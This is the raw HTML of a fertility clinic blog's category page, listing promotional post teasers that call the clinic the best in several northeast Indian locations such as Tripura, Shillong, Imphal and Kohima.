							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Siliguri WB" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Siliguri WB" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Siliguri-WB.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-siliguri/" data-wpel-link="internal">Best Fertility Clinic In Siliguri</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-siliguri/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-09-03T10:25:47+00:00">September 3, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-siliguri/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld is the best fertility clinic that offers all kinds of male &amp; female infertility treatments at an affordable cost with first&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-siliguri/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3033" class="post-3033 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-best-fertility-clinic-in-tripura tag-infertility-treatment-in-tripura">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Tripura" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Tripura" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/09/best-fertility-clinic-in-Tripura.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-tripura/" data-wpel-link="internal">Best Fertility Clinic In Tripura</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-tripura/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-09-02T11:55:47+00:00">September 2, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-tripura/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld is considered the best fertility clinic in Tripura as thousands of infertile couples receive all sorts of infertility treatments at an&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-tripura/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3025" class="post-3025 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-fertility-clinic-in-aizawl-mizoram tag-infertility-treatment-in-mizoram">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Aizwal Mizoram" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Aizwal Mizoram" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Aizwal-Mizoram.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-aizawl-mizoram/" data-wpel-link="internal">Best Fertility Clinic In Aizawl (Mizoram)</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-aizawl-mizoram/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-24T09:08:37+00:00">August 24, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-aizawl-mizoram/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>Today, infertility problems are tremendously raising among newly married couples. Therefore, the fertilityworld best fertility clinic in Aizawl (Mizoram) is bridging the gap&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-aizawl-mizoram/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3021" class="post-3021 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-infertility-treatment-in-shillong-meghalaya tag-fertility-clinic-in-shillong">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Shillong Meghalaya" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="best fertility clinic in Shillong Meghalaya" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/best-fertility-clinic-in-Shillong-Meghalaya.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-shillong-meghalaya/" data-wpel-link="internal">Best Fertility Clinic in Shillong, Meghalaya</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-shillong-meghalaya/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-24T07:54:17+00:00">August 24, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-shillong-meghalaya/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld is the best fertility clinic in Shillong (Meghalaya) providing all the infertility treatments at an affordable cost. Couples can also get&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-shillong-meghalaya/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3017" class="post-3017 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-fertility-treatment-in-imphal-manipur tag-best-fertility-clinic-in-manipur">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Best Fertility clinic in Imphal Manipur" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="Best Fertility clinic in Imphal Manipur" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-clinic-in-Imphal-Manipur.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-imphal-manipur/" data-wpel-link="internal">Best Fertility Clinic in Imphal, Manipur</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-imphal-manipur/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-18T07:36:15+00:00">August 18, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-imphal-manipur/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld is the best fertility clinic where thousands of childless couples look to embrace their biological child via fertility treatments in Imphal,&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-imphal-manipur/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3014" class="post-3014 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-health-care category-infertility-treatment tag-fertility-clinic-in-arunachal-pradesh tag-infertility-treatment-in-arunachal-pradesh">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Best Fertility Clinic In Arunachal Pradesh" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="Best Fertility Clinic In Arunachal Pradesh" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Best-Fertility-Clinic-In-Arunachal-Pradesh.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-health-care/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility health care</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-arunachal-pradesh/" data-wpel-link="internal">Best Fertility Clinic In Arunachal Pradesh</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-arunachal-pradesh/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-17T11:16:17+00:00">August 17, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-arunachal-pradesh/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld clinic is right for you, it examines all male and female-related infertility causes, symptoms, and diagnosing tests and provides the best&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-arunachal-pradesh/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-3010" class="post-3010 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment category-infertility-health-care tag-fertility-clinic-in-nagaland tag-male-infertility-in-nagaland tag-female-infertility-in-nagaland">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Best fertility clinic in Kohima Nagaland" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland.jpeg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="Best fertility clinic in Kohima Nagaland" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/fertility-clinic-in-Kohima-Nagaland.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-kohima-nagaland/" data-wpel-link="internal">Best Fertility Clinic In Kohima, Nagaland</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-kohima-nagaland/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-17T07:29:02+00:00">August 17, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-kohima-nagaland/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld provides such infertility solutions and the clinic is awarded as the best fertility clinic in Kohima, Nagaland. The clinic provides all&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-kohima-nagaland/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

<article id="post-2997" class="post-2997 post type-post status-publish format-standard has-post-thumbnail hentry category-infertility-treatment tag-fertility-clinic-in-dimapur-nagaland tag-male-infertility-treatment-in-dimapur tag-female-infertility-treatment-in-dimapur">

	<div class="blog-post">
		<div class="post-outer">
			<div class="row ample-blog-wrapper">
								<div class="col-xs-12 col-sm-6 col-lg-6">
					<div class="blog-post-image">


						<div class="image-info text-center">
							<img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20320'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Fertility clinic in Dimapur Nagaland" decoding="async" data-lazy-srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1536x768.jpeg 1536w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur.jpeg 1599w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1024x512.jpeg" /><noscript><img loading="lazy" width="640" height="320" src="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="Fertility clinic in Dimapur Nagaland" decoding="async" srcset="https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1024x512.jpeg 1024w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-300x150.jpeg 300w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-768x384.jpeg 768w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur-1536x768.jpeg 1536w, https://fertilityworld.in/blog/wp-content/uploads/2022/08/Fertility-clinic-in-Dimapur.jpeg 1599w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>
						</div>


						<div class="image-overlay"></div>

					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-lg-6">
				


					<div class="blog-post-content">
						<header class="combine">
						<a href="https://fertilityworld.in/blog/category/infertility-treatment/" rel="category tag" class="cat-link" data-wpel-link="internal">Infertility treatment</a>
						<h2><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-dimapur-nagaland/" data-wpel-link="internal">Best Fertility Clinic In Dimapur, Nagaland</a></h2>
							
													<span class="post-meta"><i class="fa fa-user"></i>
								<a href="https://fertilityworld.in/blog/author/pammi-murthy/" title="Posts by Dr PSR Murthy" rel="author" data-wpel-link="internal">Dr PSR Murthy</a> /
								<i class="fa fa-calendar"></i> <a href="https://fertilityworld.in/blog/best-fertility-clinic-in-dimapur-nagaland/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-08-09T06:32:14+00:00">August 9, 2022</time></a> /
								<a href=" https://fertilityworld.in/blog/best-fertility-clinic-in-dimapur-nagaland/#respond " data-wpel-link="internal">
									<i class="fa fa-comment-o"></i> no Comments </a></span>
												</header>
						<p>The fertilityworld serves various fertility treatments available today, including complete male-female fertility, medications, IVF, ICSI, IUI, Donor assistance, semen analysis, laser-assisted hatching, Surgical&hellip; </p>
						<div class="text-center more-link-wrap"><a href="https://fertilityworld.in/blog/best-fertility-clinic-in-dimapur-nagaland/" class="btn btn-default" data-wpel-link="internal">Read More</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>


</article>

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fertilityworld.in/blog/category/infertility-treatment/page/2/" data-wpel-link="internal">Older posts</a></div></div>
	</nav>
				</div>	
			    
			    <div class="col-md-4 sidebar-wrap" id="secondary">
                
                 

<aside id="secondary" class="widget-area">
	<section id="shortcode-widget-3" class="widget shortcode_widget">						<div class="textwidget"></div>
			</section><section id="search-2" class="widget widget_search"><h3 class="widget-title" ><span>Blog Search</h3></span><div class="shape2"></div><form method="get" role=search id="search-form" action="https://fertilityworld.in/blog/" class="form-wrapper">
    <div>
        <input type="text" name="s" id="s" placeholder="search" class="ed-input-text" value="">
        <input type="submit" name="button" class="pop-search">
    </div>
</form></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title" ><span>Categories</h3></span><div class="shape2"></div>
			<ul>
					<li class="cat-item cat-item-1574"><a href="https://fertilityworld.in/blog/category/fertility/" data-wpel-link="internal">fertility</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://fertilityworld.in/blog/category/male-infertility/" data-wpel-link="internal">Male Infertility</a>
</li>
